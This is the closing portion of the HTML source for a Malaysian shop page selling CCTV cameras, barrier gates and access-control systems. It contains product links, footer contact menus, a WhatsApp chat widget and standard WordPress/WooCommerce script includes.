					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d5t-vfit3-2/" 
					class="open-quick-view quick-view-button"
					data-id="1565">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d5t-vfit3-2/">DS-2CE16D5T-VFIT3</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d5t-vfit3-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1565" data-quantity="1" class="button product_type_simple" data-product_id="1565" data-product_sku="" aria-label="Read more about &ldquo;DS-2CE16D5T-VFIT3&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1565" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-115 -->

					
	</section>

	 </div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
		
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-3 col-sm-6">
							<div id="text-2" class="footer-widget  widget_text"><h5 class="widget-title">About Us</h5>			<div class="textwidget"><ul class="contact">
    <li class="address">
        3A38, Block A Kelana Center Point. No, 3 Jalan SS7/19<br>
        Kelana Jaya 47301 Petaling Jaya Selangor Darul Ehsan, Malaysia.
    </li>
    <li class="phone">
        Phone: +6012-638 1288
    </li>
    <li class="email">
        Email: sales@dlaeng.com
    </li>
</ul></div>
		</div><div id="text-17" class="footer-widget  widget_text">			<div class="textwidget"><ul class="social-icons text-left icons-design-colored icons-size-default">
<li class="social-facebook"><a class="" href="https://www.facebook.com/dlaengineering" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
<li class="social-whatsapp whatsapp-desktop"><a class="" href="https://api.whatsapp.com/send/?phone=60126381288&amp;text&amp;app_absent=0g" target="_blank" rel="nofollow noopener"><i class="fa fa-whatsapp"></i><span class="basel-social-icon-name">WhatsApp</span></a></li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6">
							<div id="nav_menu-3" class="footer-widget  widget_nav_menu"><h5 class="widget-title">OUR PRODUCTS</h5><div class="menu-our-products-container"><ul id="menu-our-products" class="menu"><li id="menu-item-2708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2708"><a href="https://www.dlaeng.com/product-category/cctv/">CCTV</a></li>
<li id="menu-item-2705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705"><a href="https://www.dlaeng.com/product-category/access-control-system/">Access Control System</a></li>
<li id="menu-item-2707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2707"><a href="https://www.dlaeng.com/product-category/barrier-gate-system/">Barrier Gate System</a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995"><a href="https://www.dlaeng.com/product-category/turnstile-barrier-gate-system/">Turnstile</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3027"><a href="https://www.dlaeng.com/product-category/retractable-gates/">Retractable Gates</a></li>
</ul></div></div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6">
							<div id="nav_menu-4" class="footer-widget  widget_nav_menu"><h5 class="widget-title">OUR SERVICES</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-3044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3044"><a href="https://www.dlaeng.com/cctv-surveillance-system/">CCTV &#038; Surveillance System</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://www.dlaeng.com/full-hd-solution-cctv/">Full HD Solution CCTV</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://www.dlaeng.com/rfid-long-range-barrier-gate-system/">RFID Long Range Barrier Gate System</a></li>
<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3191"><a href="https://www.dlaeng.com/barrier-gate-system-for-rent/achievements/">Achievements</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6">
							<div id="nav_menu-5" class="footer-widget  widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3469"><a href="https://www.dlaeng.com/">Home</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.dlaeng.com/barrier-gate-system-for-rent/">References</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.dlaeng.com/barrier-gate-system-for-rent/achievements/">Achievements</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.dlaeng.com/contact-us/">Contact</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://www.dlaeng.com/">DLA Eng</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
												<script>
						window.addEventListener('DOMContentLoaded', () => {
							var mobileDetect = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
								crestaContainer = document.querySelector('.cresta-whatsapp-chat-container'),
								crestaBox = document.querySelector('.cresta-whatsapp-chat-box'),
								crestaOverlay = document.querySelector('.cresta-whatsapp-chat-overlay');
							if (mobileDetect) {
								crestaContainer.style.display = 'none';
								crestaBox.addEventListener('click', () => {
									window.location = 'whatsapp://send?text=&phone=60126381288&abid=60126381288';
								})
							} else {
								if (crestaOverlay) {
									[crestaBox, crestaOverlay].forEach(item => {
										item.addEventListener('click', () => {
											if(crestaBox.classList.contains('open')) {
												crestaBox.classList.remove('open');
												crestaContainer.classList.remove('open');
												crestaOverlay?.classList.remove('open');
											} else {
												crestaBox.classList.add('open');
												crestaContainer.classList.add('open');
												crestaOverlay?.classList.add('open');
												setTimeout (function () {
													document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-inner textarea.cresta-whatsapp-textarea').focus();
												}, 100);
											}
										})
									})
								} else {
									crestaBox.addEventListener('click', () => {
										if(crestaBox.classList.contains('open')) {
											crestaBox.classList.remove('open');
											crestaContainer.classList.remove('open');
										} else {
											crestaBox.classList.add('open');
											crestaContainer.classList.add('open');
											setTimeout (function () {
												document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-inner textarea.cresta-whatsapp-textarea').focus();
											}, 100);
										}
									})
								}
								document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-send').addEventListener('click', () => {
									var baseUrl = 'https://web.whatsapp.com/send?phone=60126381288&text=',
										textEncode = encodeURIComponent(document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-textarea').value);
									window.open(baseUrl + textEncode, '_blank');
								})
							}
						})
					</script>
								
				
								<div class="cresta-whatsapp-chat-box onBoth">
					<svg id="whatsapp-msng-icon" data-name="whatsapp icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><path d="M519 454c4 2 7 10-1 31-6 16-33 29-49 29-96 0-189-113-189-167 0-26 9-39 18-48 8-9 14-10 18-10h12c4 0 9 0 13 10l19 44c5 11-9 25-15 31-3 3-6 7-2 13 25 39 41 51 81 71 6 3 10 1 13-2l19-24c5-6 9-4 13-2zM401 200c-110 0-199 90-199 199 0 68 35 113 35 113l-20 74 76-20s42 32 108 32c110 0 199-89 199-199 0-111-89-199-199-199zm0-40c133 0 239 108 239 239 0 132-108 239-239 239-67 0-114-29-114-29l-127 33 34-124s-32-49-32-119c0-131 108-239 239-239z" transform="scale(1.2, 1.2), translate(-65 -65)" style="fill:#ffffff"/></svg>
					<svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#ffffff"/></svg>
				</div>
									<div class="cresta-whatsapp-chat-container">
													<div class="cresta-whatsapp-chat-top-header"><span>WhatsApp Us</span></div>
												<div class="cresta-whatsapp-inner">
							<textarea class="cresta-whatsapp-textarea" placeholder="Hi there! Use this box to send me a message via WhatsApp..."></textarea>
						</div>
						<div class="cresta-whatsapp-to-send">
							<div class="cresta-whatsapp-send">Send via WhatsApp<svg version="1.1" id="whatsapp-msng-icon-send" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="12px" viewBox="0 0 14 26" enable-background="new 0 0 14 26" xml:space="preserve"> <path d="M1,0c0.256,0,0.512,0.098,0.707,0.293l12,12c0.391,0.391,0.391,1.023,0,1.414l-12,12c-0.391,0.391-1.023,0.391-1.414,0s-0.391-1.023,0-1.414L11.586,13L0.293,1.707c-0.391-0.391-0.391-1.023,0-1.414C0.488,0.098,0.744,0,1,0z" style="fill: none; stroke-width:3; stroke:#ffffff"/></svg></div>
						</div>
					</div>
													<a href="#" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.dlaeng.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/www.dlaeng.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"CCTV","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/"}},{"@type":"ListItem","position":4,"item":{"name":"Dahua","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/"}},{"@type":"ListItem","position":5,"item":{"name":"Network Camera","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/"}},{"@type":"ListItem","position":6,"item":{"name":"2.0MP Network","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/2-0mp-network\/"}},{"@type":"ListItem","position":7,"item":{"name":"DH-IPC-HDBW4231EP-ASE : DAHUA 2MP IR MINI DOME NETWORK CAMERA","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/2-0mp-network\/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script data-cfasync="false">
          var dFlipLocation = 'https://www.dlaeng.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dlaeng.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.dlaeng.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.4.2" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.4.2" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/photoswipe.min.js?ver=5.4.2" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.4.2" id="basel-photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/slick.min.js?ver=5.4.2" id="basel-slick-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.justifiedGallery.min.js?ver=5.4.2" id="basel-justified-gallery-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.4.2" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.4.2" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.countdown.min.js?ver=5.4.2" id="basel-countdown-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.4.2" id="basel-packery-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.4.2" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/threesixty.min.js?ver=5.4.2" id="basel-threesixty-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/TweenMax.min.js?ver=5.4.2" id="basel-tween-max-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.nanoscroller.min.js?ver=5.4.2" id="basel-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.panr.min.js?ver=5.4.2" id="basel-panr-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.parallax.min.js?ver=5.4.2" id="basel-parallax-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/vivus.min.js?ver=5.4.2" id="basel-vivus-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/dayjs-index.min.js?ver=5.4.2" id="basel-dayjs-index-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/dayjs.min.js?ver=5.4.2" id="basel-dayjs-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/dayjs-utc.min.js?ver=5.4.2" id="basel-dayjs-utc-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/dayjs-timezone.min.js?ver=5.4.2" id="basel-dayjs-timezone-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/fastclick.min.js?ver=5.4.2" id="basel-fastclick-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.parallax-scroll.min.js?ver=5.4.2" id="basel-parallax-scroll-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/device.min.js?ver=5.4.2" id="basel-device-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/waypoints.min.js?ver=5.4.2" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https://www.dlaeng.com/cart/","ajaxurl":"https://www.dlaeng.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.dlaeng.com/","shop_url":"https://www.dlaeng.com/shop/","cart_redirect_after_add":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_03b905e701a6030914e6ef43706bb828","fragment_name":"wc_fragments_03b905e701a6030914e6ef43706bb828"};
var basel_variation_gallery_data = null;
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/functions.min.js?ver=5.4.2" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_03b905e701a6030914e6ef43706bb828","fragment_name":"wc_fragments_03b905e701a6030914e6ef43706bb828","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
			<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" class="cookies-accept-btn">Accept</a>
											</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
</body>
</html>
